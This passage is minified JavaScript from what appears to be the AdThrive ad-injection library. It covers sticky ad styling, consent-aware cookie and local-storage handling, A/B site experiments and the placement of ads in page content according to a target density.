.comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},k=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},A=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function j(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var M=j;let N=e=>M(`
.adthrive-device-phone .adthrive-sticky-content {
height: 450px !important;
margin-bottom: 100px !important;
}
.adthrive-content.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-content.adthrive-sticky:after {
content: "— Advertisement. Scroll down to continue. —";
font-size: 10pt;
margin-top: 5px;
margin-bottom: 5px;
display:block;
color: #888;
}
.adthrive-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`),P=e=>{M(`
.adthrive-recipe.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-recipe-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px !important;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`)},F=e=>e.some(e=>document.querySelector(e)!==null),ye=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),be=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?I(Object(n),!0).forEach(function(t){s(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let R=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return L({valid:!1},e)}},z=e=>e===``?{valid:!0}:R(e),xe=(e,t)=>Math.random()*(t-e)+e;var B=class e extends b{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=xe(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let V={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Se=class{constructor(){s(this,`name`,void 0),s(this,`disable`,void 0),s(this,`gdprPurposes`,void 0)}};let Ce=[`mcmpfreqrec`],H=new class extends Se{constructor(...e){super(...e),s(this,`name`,`BrowserStorage`),s(this,`disable`,!1),s(this,`gdprPurposes`,[1]),s(this,`_sessionStorageHandlerQueue`,[]),s(this,`_localStorageHandlerQueue`,[]),s(this,`_cookieHandlerQueue`,[]),s(this,`_gdpr`,void 0),s(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=(L(L({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!Ce.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},we=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Te=e=>we(e).toString(16),Ee=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Te(JSON.stringify(t))},De=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Oe=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),ke=(e,t)=>{let n=Ee(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([V.AdLayout,V.AdDensity].includes(i)&&s)return t();let c=H.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&H.deleteLocalStorage(o);let l=t(),u=De(e._choices,l),[d,f]=H.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},U=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return ke(this,()=>r.apply(this,e))})},Ae=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},je=e=>{let t={},n=Ae().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),T.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},Me=(e,t)=>typeof e==typeof t,Ne=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},Pe=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},Fe=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},Ie=(e,t,n)=>{switch(t){case V.AdDensity:return Ne(e,n);case V.StickyOutstream:return Pe(e);case V.Interstitial:return Fe(e);default:return!0}},Le=e=>e.length===1,Re=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},ze=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?Le(e.variants):Re(e.variants);return l||T.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var W=class{constructor(e){var t,n;s(this,`siteExperiments`,[]),s(this,`_clsOptions`,void 0),s(this,`_device`,void 0),this._clsOptions=e,this._device=u()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=ze(e,this._device),r=Ie(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=je(`at_site_features`),r=Me(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},Be=class{constructor(){s(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Oe(e)}},G=class extends Be{constructor(...e){super(...e),s(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function K(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var q=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,``),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`string`),s(this,`key`,V.AdLayout),s(this,`abgroup`,V.AdLayout),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};K([U()],q.prototype,`run`,null);var J=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,`control`),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`number`),s(this,`key`,V.AdDensity),s(this,`abgroup`,V.AdDensity),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};K([U()],J.prototype,`run`,null);let Y=`250px`;var Ve=class{constructor(t,n){this._clsOptions=t,this._adInjectionMap=n,s(this,`_recipeCount`,0),s(this,`_mainContentHeight`,0),s(this,`_mainContentDiv`,null),s(this,`_totalAvailableElements`,[]),s(this,`_minDivHeight`,250),s(this,`_densityDevice`,E.Desktop),s(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),s(this,`_densityMax`,.99),s(this,`_smallerIncrementAttempts`,0),s(this,`_absoluteMinimumSpacingByDevice`,250),s(this,`_usedAbsoluteMinimum`,!1),s(this,`_infPageEndOffset`,0),s(this,`locationMaxLazySequence`,new Map([[e.Recipe,5]])),s(this,`locationToMinHeight`,{Below_Post:Y,Content:Y,Recipe:Y,Sidebar:Y}),s(this,`_device`,void 0),s(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:r,desktop:i}=this._clsOptions.siteAds.breakpoints;this._device=de(r,i),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new J(this._clsOptions):null}start(){try{var e;ue(this._device);let n=new q(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(ye(t))try{document.body.classList.add(t)}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else T.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=se(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>ce(e,this._device)).filter(e=>le(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!F(a.blockedSelectors||[])){var t;N(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(t,n=document){this._densityDevice=this._device===`desktop`?E.Desktop:E.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let r=this._clsOptions.siteAds,i=f(r.adDensityEnabled,!0),a=r.adDensityLayout&&i,o=t.filter(t=>a?t.location!==e.Content:t),s=t.filter(t=>a?t.location===e.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...o.length?this._injectNonDensitySlots(o,n):[],...s.length?this._injectDensitySlots(s,n):[]]}_injectNonDensitySlots(t,n=document){var r;let i=[],a=[],o=!1;if(t.some(t=>t.location===e.Recipe&&t.sticky)&&!F(((r=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:r.blockedSelectors)||[])){var s,c;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig,t=this._device===`phone`?e==null||(s=e.recipeMobile)==null?void 0:s.minHeight:e==null||(c=e.recipeDesktop)==null?void 0:c.minHeight;P(t),o=!0}for(let e of t)this._insertNonDensityAds(e,i,a,n);return o||a.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),i}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=z(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return f(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=e=>{for(let{dynamicAd:t,element:o}of this._totalAvailableElements){if(this._logDensityInfo(o,t.elementSelector,e),!n&&this._elementLargerThanMainContent(o)||this._elementDisplayNone(o))continue;if(this._isBelowMaxes(r,i))this._checkElementSpacing({dynamicAd:t,element:o,insertEvery:e,targetAll:n,target:a});else break}!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(e)))},s=this._getInsertEvery(e,t,i);o(s)}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(t,n,r,i=document){let a=0,o=0,s=0;t.spacing>0&&(a=window.innerHeight*t.spacing,o=a);let c=this._repeatDynamicAds(t),l=this.getElements(t.elementSelector,i);t.skip;for(let u=t.skip;u<l.length&&!(s+1>c.length);u+=t.every){let d=l[u];if(a>0){let{bottom:e}=fe(d);if(e<=o)continue;o=e+a}let f=c[s],p=`${f.location}_${f.sequence}`;n.some(e=>e.name===p)&&(s+=1);let m=this.getDynamicElementId(f),h=D(t),g=O(t),_=t.location===e.Sidebar&&t.sticky&&t.sequence&&t.sequence<=5?`adthrive-sticky-sidebar`:``,v=t.location===e.Recipe&&t.sticky?`adthrive-recipe-sticky-container`:``,y=[_,v,h,g,...t.classNames];if(be(d,t.position,t.location)&&t.location===e.Recipe)continue;let b=this.addAd(d,m,t.position,y);if(b){let a=w(f,b);if(a.length){let o={clsDynamicAd:t,dynamicAd:f,element:b,sizes:a,name:p,infinite:i!==document};n.push(o),r.push({location:f.location,element:b}),t.location===e.Recipe&&++this._recipeCount,s+=1}d=b}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,L({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(t,n,r,i){let a=n.position===`beforebegin`||n.position===`afterbegin`,o=n.position===`beforeend`||n.position===`afterbegin`,s=r||this._isElementFarEnoughFromOtherAdElements(t,i,a),c=o||this._isElementNotInRow(t,a),l=t.id.indexOf(`AdThrive_${e.Below_Post}`)===-1;return s&&c&&l}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;return i&&e.getBoundingClientRect().height===0?!0:i?e.getBoundingClientRect().top!==i.getBoundingClientRect().top:!0}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=_e(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=ve(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=k()*A();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=D(t),o=O(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=w(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]);let r=`${t.location}_${t.sequence}`;i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:r,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(t){let 